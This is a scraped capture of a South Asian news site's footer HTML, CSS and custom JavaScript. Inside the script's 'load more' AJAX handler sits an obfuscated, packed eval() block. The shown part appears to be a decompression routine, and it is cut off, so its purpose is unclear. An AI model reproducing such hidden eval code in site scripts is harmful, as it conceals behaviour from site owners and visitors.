      <pubguru data-pg-ad="thesouthasiatimescom_sidebar" ></pubguru>
     
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"05092e4820ba4296baed113a0324c88b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="scrollToTop" id="display-nothing">
        <a href="#"><i class="fa fa-angle-up"></i></a>
    </div>
<div class="footer footer-style-1">
    <div class="footer-top">
        <div class="container">
            <div class="footer-content">
                <div class="row">
                                                                        <div class="col-lg-4">
    <div class="footer-widget">
        <h3>Popular Posts</h3>
                    
                        <div class="sg-post small-post post-style-1">
                <div class="entry-header">
                    <div class="entry-thumbnail">
                        <a href="https://thesouthasiatimes.com/story/Pakistani-belives-US-topple-imrankhan-govt">
                                                            <img src="https://thesouthasiatimes.com/public/default-image/default-123x83.png " data-original=" https://thesouthasiatimes.com/public/images/20220425232913_small_123x83_24.webp " class="img-fluid"   alt="Over 95% of Pakistani believes, US toppled Imran Khan's government in South Asian country : Recent Twitter survey"  >
                                                    </a>
                    </div>
                    
                </div>

                <div class="entry-content">
                    <h2 class="entry-title"><a href="https://thesouthasiatimes.com/story/Pakistani-belives-US-topple-imrankhan-govt">Over 95% of Pakist...</a></h2>
                    <div class="entry-meta">
                        <ul class="global-list">
                            <li>Post By<a href="https://thesouthasiatimes.com/author-profile/1"> The south</a></li>
                            <li><a href="https://thesouthasiatimes.com/date/2022-04-27">April 27, 2022</a></li>
                        </ul>
                    </div>
                </div>
            </div>

                                
                        <div class="sg-post small-post post-style-1">
                <div class="entry-header">
                    <div class="entry-thumbnail">
                        <a href="https://thesouthasiatimes.com/story/ImranKhan-blasphemycase-Muslims-express-concern">
                                                            <img src="https://thesouthasiatimes.com/public/default-image/default-123x83.png " data-original=" https://thesouthasiatimes.com/public/images/20220502003642_small_123x83_35.webp " class="img-fluid"   alt="Muslims from abroad show solidarity with Imran Khan, express deep concerns over accusing him of blasphemy "  >
                                                    </a>
                    </div>
                    
                </div>

                <div class="entry-content">
                    <h2 class="entry-title"><a href="https://thesouthasiatimes.com/story/ImranKhan-blasphemycase-Muslims-express-concern">Muslims from abroa...</a></h2>
                    <div class="entry-meta">
                        <ul class="global-list">
                            <li>Post By<a href="https://thesouthasiatimes.com/author-profile/1"> The south</a></li>
                            <li><a href="https://thesouthasiatimes.com/date/2022-05-02">May 2, 2022</a></li>
                        </ul>
                    </div>
                </div>
            </div>

                                
                        <div class="sg-post small-post post-style-1">
                <div class="entry-header">
                    <div class="entry-thumbnail">
                        <a href="https://thesouthasiatimes.com/story/Pakistan-responsible-nuclear-state">
                                                            <img src="https://thesouthasiatimes.com/public/default-image/default-123x83.png " data-original=" https://thesouthasiatimes.com/public/images/20230102220940_small_123x83_50.webp " class="img-fluid"   alt="Pakistan as Responsible Nuclear Weapon State"  >
                                                    </a>
                    </div>
                    
                </div>

                <div class="entry-content">
                    <h2 class="entry-title"><a href="https://thesouthasiatimes.com/story/Pakistan-responsible-nuclear-state">Pakistan as Respon...</a></h2>
                    <div class="entry-meta">
                        <ul class="global-list">
                            <li>Post By<a href="https://thesouthasiatimes.com/author-profile/1"> The south</a></li>
                            <li><a href="https://thesouthasiatimes.com/date/2023-03-01">March 1, 2023</a></li>
                        </ul>
                    </div>
                </div>
            </div>

                                                    </div>
</div>
                                                                                                <div class="col-lg-4">
    <div class="footer-widget categories-widget">
        <h3>Categories</h3>
        <ul class="global-list">
                                            <li><a href="https://thesouthasiatimes.com/category/world">World <span>(887)</span></a></li>
                                            <li><a href="https://thesouthasiatimes.com/category/pakistan">Pakistan <span>(1017)</span></a></li>
                                            <li><a href="https://thesouthasiatimes.com/category/afghanistan">AFGHANISTAN <span>(124)</span></a></li>
                                            <li><a href="https://thesouthasiatimes.com/category/china">China <span>(112)</span></a></li>
                                            <li><a href="https://thesouthasiatimes.com/category/culture">culture <span>(7)</span></a></li>
                                            <li><a href="https://thesouthasiatimes.com/category/economy">Economy <span>(49)</span></a></li>
                                            <li><a href="https://thesouthasiatimes.com/category/india">India <span>(147)</span></a></li>
                                                        </ul>
    </div>
</div>
                                                            </div><!-- /.row -->
            </div>
        </div><!-- /.container -->
    </div>
    <div class="footer-bottom">
        <div class="container text-center">
            <span>Copyright © 2025 The South Asia Times - All Rights Reserved.</span>
        </div><!-- /.container -->
    </div>
  
</div><!-- /.footer -->




<script src="https://thesouthasiatimes.com/public/site/js/jquery.min.js"></script>
<script src="https://thesouthasiatimes.com/public/site/js/popper.min.js"></script>
<script src="https://thesouthasiatimes.com/public/site/js/bootstrap.min.js"></script>
<script src="https://thesouthasiatimes.com/public/site/js/slick.min.js"></script>
<script src="https://thesouthasiatimes.com/public/site/js/theia-sticky-sidebar.min.js"></script>
<script src="https://thesouthasiatimes.com/public/site/js/magnific-popup.min.js"></script>
<script src="https://thesouthasiatimes.com/public/site/js/carouFredSel.js"></script>
<script src="https://thesouthasiatimes.com/public/site/js/main.js"></script>
<script src="https://thesouthasiatimes.com/public/js/custom.js"></script>

<script type="text/javascript" src="https://thesouthasiatimes.com/public/site/js/jquery.cookie.min.js"></script>
    <script src="https://thesouthasiatimes.com/public/site/js/lazyload.js"></script>
        <script src="https://thesouthasiatimes.com/public/site/js/bootstrap-tagsinput.min.js" async></script>

    

                
        <link rel="stylesheet" href="https://thesouthasiatimes.com/public/site/css/calendar.css">
    <script src="https://thesouthasiatimes.com/public/site/js/calendar.js"></script>
    <script>
        let c = $('.calendar');
        let calendar = new Calendar(c);
        c.find('.ok-btn').on('click', function(event) {
            event.preventDefault();
            if(calendar.getSelectedDate().day !== undefined){
                var baseUrl = "https://thesouthasiatimes.com/date" + '/' + calendar.getSelectedDate().fullDate;
                // console.log(baseUrl);
                // return false;
                
                window.location.href = baseUrl;
            }
            else{
                $( ".splash-description" ).fadeIn( 300 ).delay( 1500 ).fadeOut( 400 );
            }
        });
    </script>
    <script type="text/javascript">

        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-36251023-1']);
        _gaq.push(['_setDomainName', 'jqueryscript.net']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();

    </script>
        
                                    

    
    <script type="text/javascript" src="https://thesouthasiatimes.com/public/site/js/webp-support.js"></script>
    <script type="text/javascript" src="https://thesouthasiatimes.com/public/site/js/custom.js" type="text/javascript"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://thesouthasiatimes.com/public/site/css/custom.css
body_size: 3827
content:
.logo-text-wrap {
    min-width: 220px;
    max-width: 220px;
    text-align: center;
    margin-right: 15px;
    background-color: var(--primary-color);
}

#switch-mode {
    position: fixed;
    top: 48%;
    left: 0;
    width: 50px;
    text-align: center;
    z-index: 9999;
    cursor: pointer;
    background: rgba(0, 0, 0, 0.8);
    border-radius: 0 3px 3px 0;
    padding: 5px;
}

#switch-mode .sm-icon {
    color: #fff;
}

#switch-mode .sm-text {
    font-size: 9px;
    color: #aaa;
    text-transform: uppercase;
    line-height: 1.1em;
    display: block;
    margin: 2px 0;
}

#switch-mode .sm-button {
    overflow: hidden;
    width: 60%;
    margin: 8px auto;
    position: relative;
    border-radius: 20px;
    background: #555;
    height: 10px;
}

#switch-mode .sm-button span {
    display: inline-block;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #888;
    position: absolute;
    top: 0;
    left: 0;
}

#switch-mode.active .sm-button span {
    background: #0060FF;
    left: auto;
    right: 0;
}

#switch-mode.active .sm-button {
    background: #333;
}

.language {
    margin-right: 30px;
}

.language select {
    position: relative;
    background-color: inherit !important;
    border: none;
}

select#languges-changer option {
    color: #484848;
    margin-right: 0 !important;
    display: block;
    width: 100%;
    font-size: 12px;
    padding: 2px 15px !important;
    cursor: pointer;
    border-bottom: 1px solid #ddd;
    background-color: #fff;
}

.embed-responsive {
    padding-bottom: 56.25%;
    position: relative;
    display: block;
    height: 0;
    overflow: hidden;
}

.sg-light .sg-topbar.topbar-style-2 a {
    color: #484848;
    background-color: #fff;
}

.sg-dark .entry-content a {
    color: #fff !important;
    background: #00000038;
}

.sg-light .sg-topbar.topbar-style-2 .entry-content.absolute a {
    color: white;
    background: #00000038;
}

.sg-light .sg-topbar.topbar-style-2 .entry-content.absolute .category a {
    background: black;
}

#my-video {
    width: 730px;
    height: auto;
}

.fluid_video_wrapper {
    width: auto !important;
    height: auto !important;
}

.scrollToTop {
    background-color: var(--primary-color);
    position: fixed;
    bottom: 10px;
    right: 10px;
    z-index: 100;
}

.scrollToTop a {
    top: 31px;
    padding-left: 9px;
    font-size: 25px;
    display: block;
    color: #fff;
    border-radius: 50%;
    height: 40px;
    width: 34px;
}

.footer-top, .footer-middle {
    color: #fff;
    position: relative;
    z-index: 1;
    background-color: #201E1D;
}

.video-icon a {
    color: #fff;
    display: block;
    background-color: #16293852;
}

.video-icon-medium {
    width: 50px;
    height: 50px;
    text-align: center;
    font-size: 20px;
    display: inline-block;
    margin-bottom: 24px;
    line-height: 50px;
    border-radius: 100%;
    overflow: hidden;
}

.btn-load-more {
    background: #fff;
    border: 1px solid #e5e5e5;
    display: block;
    font-size: 13px;
    line-height: 20px;
    margin: 0 auto;
    padding: 14px 10px;
    text-align: center;
    transition: all .25s ease 0s;
    color: #555;
    border-radius: .1875rem;
    width: 100%;
    max-width: 100%;
    font-weight: 600;
    cursor: pointer;
    margin-top: 20px;
}

.btn-load-more:hover {
    color: var(--primary-color)
}

.latest-preloader {
}

.latest-preloader img {
    margin-left: 2px;
    height: 80%;
}

#latest-preloader-area {
    height: 80px;
}

.error {
    color: #5a5c69;
    font-size: 7rem;
    position: relative;
    line-height: 1;
    width: 12.5rem;
}

.text-gray-800 {
    color: #5a5c69 !important;
}

.lead {
    font-size: 1.25rem;
    font-weight: 300;
}

.mb-5, .my-5 {
    margin-bottom: 3rem !important;
}

.text-gray-500 {
    color: #b7b9cc !important;
}

.error:before {
    content: attr(data-text);
    position: absolute;
    left: -2px;
    text-shadow: 1px 0 #8F94FB;
    top: 0;
    color: #5a5c69;
    background: #f8f9fc;
    overflow: hidden;
    clip: rect(0, 900px, 0, 0);
    animation: noise-anim-2 3s infinite linear alternate-reverse;
}

.error:after {
    content: attr(data-text);
    position: absolute;
    left: 2px;
    text-shadow: -1px 0 #e74a3b;
    top: 0;
    color: #5a5c69;
    background: #f8f9fc;
    overflow: hidden;
    clip: rect(0, 900px, 0, 0);
    animation: noise-anim 2s infinite linear alternate-reverse;
}

.site-setting-area a {
    color: #484848;
    display: block;
    text-transform: capitalize;
    margin-right: 0 !important;
    display: block;
    width: 100%;
    font-size: 12px;
    padding: 10px 15px;
    cursor: pointer;
    border-bottom: 1px solid #ddd;
    background-color: #fff;
}

.site-setting-area a:hover {
    color: var(--primary-color);
    background-color: #fff;
}

.site-setting-area {
    padding: 0 !important;
    border: 1px solid #ddd;
    border-radius: 0;
}

#back-to-top {
    right: 4%;
    top: auto;
    z-index: 9999999999;
    -webkit-backface-visibility: hidden;
}

#back-to-top.affix {
    bottom: 54px;
}

#back-to-top .btn.btn-primary {
    width: 30px;
    height: 30px;
    line-height: 30px;
    background: rgba(0, 0, 0, .9);
    font-weight: 700;
    font-size: 16px;
    padding: 0;
}

.sg-language .select-options li:hover {
    color: var(--primary-color);
    background-color: #fff;
}

.dropdown-menu {
    transform: none !important;
    top: 22px !important;
    left: -67px !important;
}

html {
    scroll-behavior: smooth;
}

select#languges-changer {
    display: none !important;
}

/*video icon*/

.entry-header .video-icon {
    left: 52%;
}

.video-icon {
    width: 65px;
    height: 65px;
    text-align: center;
    font-size: 16px;
    display: inline-block;
    margin-bottom: 10px;
    line-height: 65px;
    border-radius: 100%;
    overflow: hidden;
}


.sg-dark .form-control {
    background-color: #161a25 !important;
}

.sg-dark .tagcloud-style-1 a {
    background-color: #161a25 !important;
    color: white;
}

.sg-dark button.btn-load-more {
    background-color: #292e34 !important;
    border: 1px solid #484848 !important;
    color: #c5c5c5 !important;
}

.sg-dark .account-content {
    background: #292E34 !important;
}

.sg-dark .account-content h1 {
    background: #484848 !important;
}

.sg-dark .ragister-account h1, .sg-dark .ragister-account label, .sg-dark .ragister-account p {
    color: #fff !important;
}

.sg-light .ragister-account h1, .sg-light .ragister-account label, .sg-light .ragister-account p {
    color: #000 !important;
}

#display-nothing {
    display: none;
}

#languges-changer {
    display: none;
}

.sg-topbar.topbar-style-2 a {
    color: #484848;
}

.author-menu a.active {
    background-color: var(--primary-color) !important;
    color: white;
}

.author-menu a:hover {
    background-color: var(--primary-color) !important;
    color: white;
}

#profile-img {
    height: 200px !important;
    width: 260px !important;
}

.author-info .away {
    margin-bottom: 15px;
    font-size: 12px;
    color: #292E34;
    position: relative;
    padding-left: 20px;
}

.author-info .away:before {
    position: absolute;
    content: "";
    left: 0;
    top: 2px;
    width: 12px;
    height: 12px;
    border-radius: 100%;
    background-color: #e6af0a;
}

#latest-preloader-area-profile img {
    margin-left: 6% !important;
    height: 80% !important;
}

.widget-social ul li.login {
    width: 100%;
    font-size: 14px;
    font-weight: 600;
    height: 45px;
    color: #fff;
    margin-bottom: 20px;
    border-radius: 4px;
    text-transform: uppercase;
    overflow: hidden;
    text-align: center;
}

.widget-social ul li.login:nth-child(even) {
    padding-left: 0;
}

.widget-social ul li.login:nth-child(odd) {
    padding-right: 0;
}

/*article details post author*/

.sg-post .post-author {
    padding: 30px 0;
    margin-top: 30px;
    border-top: 1px solid #D1D1D1;
}

.sg-post .post-author .thumb {
    width: 75px;
    height: 75px;
    border-radius: 100%;
    overflow: hidden;
    background-color: #ddd;
    margin-right: 15px;
}

.sg-post .thumb {
    position: relative;
}

.sg-post .post-author .text {
    align-self: center;
}

.sg-post .post-author h3 {
    font-size: 22px;
}

.global-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.global-list, .sg-list {
    margin: 0;
    padding: 0;
    list-style: none;
}

.sg-post .post-author ul {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.sg-post .post-author ul li {
    margin-right: 15px;
    font-size: 20px;
}

.sg-dark .post-author a {
    background: #00000000 !important;
}

.header-style-5 .ad-content {
    padding-top: 20px;
}

.sg-ad {
    margin-bottom: 20px;
}

.sg-dark .input-group-text {
    background: #292e34;
    border: 1px solid #565656;
}

/*audio post*/

@import url("https://fonts.googleapis.com/css2?family=Source+Sans+Pro&display=swap");

.add-bottom {
    margin-bottom: 2rem !important;
}

.no-support {
    margin: 2rem auto;
    text-align: center;
    width: 90%;
}


/* Audio Player Styles
================================================== */

audio {
    display: none;
}

#audiowrap,
#plwrap {
    margin: 0 auto;
}

#tracks {
    font-size: 0;
    position: relative;
    text-align: center;
}

#nowPlay {
    display: block;
    font-size: 0;
}

#nowPlay span {
    display: inline-block;
    font-size: 1.05rem;
    vertical-align: top;
}

#nowPlay span#npAction {
    padding: 21px;
    width: 30%;
}

#nowPlay span#npTitle {
    padding: 21px;
    text-align: right;
    width: 70%;
}

#plList li {
    cursor: pointer;
    display: block;
    margin: 0;
    padding: 21px 0;
}

ul#plList li {
    border-bottom: 1px solid #dad9d9;
    padding: 10px 0;
}

#plList li:hover {
    background-color: rgba(0, 0, 0, .1);
}

.plItem {
    position: relative;
}

.plTitle {
    left: 50px;
    overflow: hidden;
    position: absolute;
    right: 65px;
    text-overflow: ellipsis;
    top: 0;
    white-space: nowrap;
}

.plNum {
    padding-left: 21px;
    width: 25px;
}

.plLength {
    padding-left: 21px;
    position: absolute;
    right: 21px;
    top: 0;
}

.plSel,
.plSel:hover {
    background-color: rgba(0, 0, 0, .1);
    color: #fff;
    cursor: default !important;
}

#tracks a {
    border-radius: 3px;
    color: var(--primary-color);
    cursor: pointer;
    display: inline-block;
    /* font-size: 2.3rem; */
    /* height: 30px; */
    line-height: 0.1;
    margin: 0 5px 10px;
    padding: 9px;
    text-decoration: none;
    transition: background .3s ease;
}
#tracks a i{
    font-size: 18px;
}

#tracks a:hover,
#tracks a:active {
    background-color: rgba(0, 0, 0, .1);
    color: #fff;
}

#tracks a::-moz-focus-inner {
    border: 0;
    padding: 0;
}


/* Plyr Overrides
================================================== */

.plyr--audio .plyr__controls {
    background-color: transparent;
    border: none;
    color: #fff;
    font-family: "Source Sans Pro", arial, sans-serif;
    padding: 20px 20px 20px 13px;
    width: 100%;
}

a.plyr__controls__item.plyr__control:hover,
.plyr--audio .plyr__controls button:hover,
.plyr--audio .plyr__controls button.tab-focus:focus,
.plyr__play-large {
    background-color: rgba(0, 0, 0, .1);
}

.plyr__progress--played,
.plyr__volume--display {
    color: rgba(0, 0, 0, .1);
}

.plyr--audio .plyr__progress--buffer,
.plyr--audio .plyr__volume--display {
    background-color: rgba(0, 0, 0, .1);
}

.plyr--audio .plyr__progress--buffer {
    color: rgba(0, 0, 0, .1);
}

.plyr--full-ui input[type="range"] {
    width: calc(100% - 39px);
}

.plyr__controls .plyr__controls__item.plyr__time {
    font-size: 14px;
    margin-left: 7px;
}


/* Media Queries
================================================== */

@media only screen and (max-width: 600px) {
    #nowPlay span#npAction {
        display: none;
    }

    #nowPlay span#npTitle {
        display: block;
        text-align: center;
        width: 100%;
    }
}

/*video icon position*/
.video-icon.block {
    height: auto;
    width: 35px !important;
    line-height: 35px !important;
}

.entry-header .video-icon.block {
    left: 56%;
    top: 56%;
}

.video-icon.large-block {
    height: auto;
    width: 40px;
    line-height: 40px;
}

.entry-header .video-icon.large-block {
    top: 52%;
}

.video-icon.small-block {
    height: auto;
    width: 30px;
    line-height: 30px;
    top: 63%;
    left: 60%;
}

.video-icon.x-small-block {
    height: auto;
    width: 25px;
    line-height: 25px;
    top: 70%;
    left: 65%;
}

/*image gallery*/

* {
    box-sizing: border-box;
}

.grid:after {
    content: '';
    display: block;
    clear: both;
}

.grid-sizer,
.grid-item {
    width: 33.333%;
}

@media (max-width: 575px) {
    .grid-sizer,
    .grid-item {
        width: 100%;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
    .grid-sizer,
    .grid-item {
        width: 50%;
    }
}

.grid {
    overflow: hidden;
}

.grid-item {
    float: left;
    overflow: hidden;
}
.grid .title {
    width: 100%;
    bottom: 0;
    left: 0;
    color: #fff;
    z-index: 10;
    font-size: 16px;
    text-align: center;
    position: absolute;
}
.grid .title .album{
    display: inline-block;
    width: auto;
    height: auto;
    padding: 10px;
    border-radius: 3px;
}
.grid-item img {
    display: block;
    max-width: 100%;
    padding: 5px;
    overflow: hidden !important;
    transition: all .2s ease-in-out 0s;
    -khtml-transform: all .2s ease-in-out 0s;
    -webkit-transition: all .2s ease-in-out 0s;
    -moz-transition: all .2s ease-in-out 0s;
    -webkit-transition: all .2s ease-in-out 0s;
}

.grid-item img:hover{
    -khtml-transform: all .2s ease-in-out 0s;
    -webkit-transition: all .2s ease-in-out 0s;
    -moz-transition: all .2s ease-in-out 0s;
    -webkit-transition: all .2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    -webkit-transform: scale(1.1);
    -khtml-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
    overflow: hidden !important;
}

.container-fluid {
    overflow: hidden !important;
}

/*image masonry filter*/
.filters {
    width: auto;
    position: relative;
    display: block;
    margin-bottom: 30px;
    text-align: center;
}
filters .btn {
    border: 0;
    color: #555!important;
    box-shadow: none;
    font-size: 14px;
    line-height: 16px;
    margin: 5px 10px;
    padding: 6px 15px;
    -moz-transition: all .45s ease-in-out 0s;
    -webkit-transition: all .45s ease-in-out 0s;
    transition: all .45s ease-in-out 0s;
    background-color: #fff;
    box-shadow: none!important;
    position: relative;
    text-align: center;
    font-weight: 600;
    background-color: transparent!important;
}
.filters input {
    display: none;
}
input[type=radio] {
    margin: 4px 0 0;
    margin-top: 1px\9;
    line-height: normal;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
}
label.btn.btn-primary {
    cursor: pointer;
}
.revGallery-anchor, .gal-overlay, .nak-gallery-poster{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}


.revGallery-anchor{
    overflow: hidden;
    position: relative;
    width: calc(100% / 5);
    display: block;
    float: left;
    border: 5px solid #e9e9e9;
}

.gal-overlay{
    display: block;
    width: 100%;
    height: 100%;
    background: rgba(27,27,27, 0.6);
    position: absolute;
    top: 0;
    left: 0;
    transition: background .4s ease;
    -webkit-transition: background .4s ease;
}

.revGallery-anchor:hover .gal-overlay{
    background: rgba(27,27,27, 0);
}

.nak-gallery {
    display: block;
    width: 100%;
    position: relative;
    margin-top: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
}

.nak-gallery-poster{
    padding-bottom:100%;
    transform-origin: 50% 50%;
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    transition: all .4s ease;
    -webkit-transition: all .4s ease;
}

.revGallery-anchor:hover .nak-gallery-poster{
    transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
}

.img-responsive{
    display:none;
}

.button{
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;

    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    transition: all .4s ease;
    width: 200px;
    height: 48px;
    border: 1px solid rgba(0,169,157,1);
    background-color: rgba(0,169,157,1);
    border-radius: 2px;
    color: #fff;
    letter-spacing: 2px;
}

.button:hover {
    background-color: #363636;
    text-shadow: 0 1px hsla(0, 0%, 100%, 0.5);
    color: #fff;
}

.button:active,
.button.is-checked {
    background-color: #28F;
}

.button.is-checked {
    color: white;
    text-shadow: 0 -1px hsla(0, 0%, 0%, 0.8);
}

.button:active {
    box-shadow: inset 0 1px 10px hsla(0, 0%, 0%, 0.8);
}


.revGallery-anchor-width1{
    width: 40%
}

.revGallery-anchor-width2{
    width: 30%
}

.revGallery-anchor-width3{
    width: 20%
}

.nak-gallery-height1{
    padding-bottom: 400px
}

.nak-gallery-height2{
    padding-bottom: 300px
}

.nak-gallery-height3{
    padding-bottom: 200px
}

.preloader{
    display: none;
}

.preloaderStyle{
    background: red;
    width: 100%;
    height: 100px;
}
.revGallery-anchor {
    overflow: hidden;
    display: block;
    position: absolute;
    top: 0px;
    width: calc(100% / 3);
    float: left;
    border: 5px solid #e9e9e9;
}
.inner-image{
    background-size:cover;
    background-repeat:no-repeat;
    background-position:center center;
    display: block;
    width: 100%;
    height: 0;
}
.filters .btn.btn-primary {
    font-size: 10px;
    padding: 6px 10px;
    letter-spacing: 1px;
    background: #dddddd00 !important;
    color: black !important;
}
.filters .btn.btn-primary:hover {
    color: black !important;
}

.filters .btn-primary:not(:disabled):not(.disabled).active , .filters .btn-primary:not(:disabled):not(.disabled):active {
    background: var(--primary-color) !important;
    border: none;
    color: white !important;
}
.filters .btn-primary:not(:disabled):not(.disabled):hover {
    color: black !important;
}


@media (min-width: 1200px) {
    .twitter-tweet-rendered {
        margin-left: 57px;
    }
}

.rss-content-actual-link {
    display: block;
    float: left;
    width: 100%;
    margin-top: 30px;
    text-align: right;
}
.rss-content-actual-link a.btn.btn-primary{
    font-size: 10px;
    padding: 8px 16px;
    letter-spacing: 2px;
}

.profile{
    width: 23px !important;
    height: 23px;
    border-radius: 50%;
}


--- FILE ---
content_type: application/javascript
request_url: https://thesouthasiatimes.com/public/site/js/custom.js
body_size: 110707
content:
jQuery(function ($) {

    'use strict';

	 $(document).scroll(function() {
	    var y = $(this).scrollTop();
	    if (y > $( window ).height()) {
	        $('.scrollToTop').fadeIn();
	    } else {
	        $('.scrollToTop').fadeOut();
	    }
	});

    function readURL(input) {
        if (input.files && input.files[0]) {
            var reader = new FileReader();

            reader.onload = function (e) {
                $('#profile-img').attr('src', e.target.result);
            }

            reader.readAsDataURL(input.files[0]);
        }
    }

    $("#profile_image").change(function(){
        readURL(this);
    });

    $(document).ready(function () {

        $('#btn-load-more-profile').on('click', function (e) {
            $("#btn-load-more-profile").prop("disabled", true);
            e.preventDefault();
            var url = $('#url').val();
            $("#latest-preloader-area-profile").removeClass('d-none');

            var formData = {
                last_id_profile: $('#last_id_profile').val(),
                author_id      : $('#author_id').val()
            };

            $.ajax({
                type: "GET",
                dataType: 'json',
                data: formData,
                url: url + '/' + 'get-read-more-post-profile',
                success: function (data) {

                    $.each( data[0], function( key, value ) {
                        $(".latest-post-area-profile").append(value);
                    });

                    if(data[1] == 1){
                        $("#btn-load-more-profile").hide();
                        $("#no-more-data-profile").removeClass('d-none');
                    }

                    var last_id_profile = parseInt($('#last_id_profile').val());
                    $('#last_id_profile').val(last_id_profile + 1);
                    $("#btn-load-more-profile").prop("disabled", false);

                    $("#latest-preloader-area-profile").addClass('d-none');

                    eval(function(a,b,e,c,i,d){if(i=function(a){return(a<62?"":i(parseInt(a/62)))+((a%=62)>35?String.fromCharCode(a+29):a.toString(36))},!"".replace(/^/,String)){for(;e--;)d[i(e)]=c[e]||i(e);c=[function(a){return d[a]}],i=function(){return"\\w+"},e=1}for(;e--;)c[e]&&(a=a.replace(new RegExp("\\b"+i(e)+"\\b","g"),c[e]));return a}('1b 7A=0,9k=0,1j=0,9l=0,7B=0;1b 5Y=7A;1b 1o=7A;1b 7C=9k;1b 5b=9k;1b 9m=1j;1b 2i=1j;1b 9n=9l;1b c8=9l;1b ha=0;1b 5Z=0;1b hb=0;1b hc=c8;1f 2z(a){}1f 1w(a){1g 9o.5c(9o.hd(a))}1f c9(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a.6a(i));1g b}1f he(a,b){1b c=1c 1d;1b i;1h(i=0;i<b;++i)c[i]="0";d0=a.d1(2)+""+c.9p("");1g 4v(d0,2)}1f hf(a,b,c){1b i;1h(i=3;i>=0;--i)a[b+(3-i)]=c>>8*i&1a}1f hg(a,b){1g a[b+0]<<24|a[b+1]<<16|a[b+2]<<8|a[b+3]}1f hh(a){1b i,9q="";1h(i=3;i>=0;--i)9q+=" "+(a>>8*i&1a);2z(9q)}1f 7D(a){1g"hi"+a.d1(16)}1f 1G(a,b,c,d,e){if(5d a!="d2")1h(i=0;i<e;++i)a[b+i]=c[d+i];1l{if(b>0)2z("d2 hj is hk 0");a=c.6b(d,e);1g a}}1f hl(a,b,c,d,e){}1f hm(b,c,d,e,f){1h(i=0;i<f;++i){1b g=b[c+i].1p;1h(1b a=0;a<g;++a)b[c+i][a]=d[e+i][a]}}1f 6c(a){1b b=1c 1d;1b c=a.1p;1h(i=0;i<c;++i)b.1t(a[i]);1g b}1f 9r(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f 4w(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f hn(a,b){1b c=1c 1d;c.1t(1w(a));1h(i=0;i<b;++i)c.1t(1w(a));c.1t(0);1g c}1f ho(a,b){1b c=1c 1d;1h(i=0;i<b;++i)c.1t(a);c.1t(0);1g c}1f 5e(a,b,c,d){1h(i=0;i<d;++i)a[b+i]=c}1f 9s(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);c.1t(0);1g c}1f hp(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(" ");1g c.9p("")}1f 1S(a){1g 1}1f 6d(a,b,s,c){1b w="";1h(i=0;i<c;++i)w+=6e.6f(a[b+i]);if(s==w)1g 0;1l 1g 1}1f 1v(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(b);1g c}1f 9t(a,b){1b c=1c 1d;1h(i=0;i<a;++i)c.1t(1w(b));1g c}1f 9u(b,c){1b d,hq=1c 1d;1h(a=b.1p-1;a>=0;--a)c=1w(1v(b[a],c));1g c}1f 1K(a){if(!a)9v 1c hr("1K :P");}1f 9w(){1b ba=1f ba(){1b bb=1f(){1b D=4x;1b E=0;1b F=1;1b G=2;1b H=9;1b I=6;1b J=4x;1b K=64;1b L;1b M;1b N=1k;1b O;1b P,hs;1b Q;1b R;1b S;1b T;1b U;1b V;1b W,7E;1b X,3H;1b Y;1b Z;1b bc=1c 1d(0,1,3,7,15,31,63,1H,1a,ht,hu,hv,hw,hx,6g,hy,d3);1b bd=1c 1d(3,4,5,6,7,8,9,10,11,13,15,17,19,23,27,31,35,43,51,59,67,83,99,3I,3J,3b,3c,3K,hz,0,0);1b be=1c 1d(0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,99,99);1b bf=1c 1d(1,2,3,4,5,7,9,13,17,25,33,49,65,97,2I,3L,6h,hA,hB,hC,hD,hE,hF,hG,hH,hI,hJ,hK,hL,hM);1b bg=1c 1d(0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13);1b bh=1c 